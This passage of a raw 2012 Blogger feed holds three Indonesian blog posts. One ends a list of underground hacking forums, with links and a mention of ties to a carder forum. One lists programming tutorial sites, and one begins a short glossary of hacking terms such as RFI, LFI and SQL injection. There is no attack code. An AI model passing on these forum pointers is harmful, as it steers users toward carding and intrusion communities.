\/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: 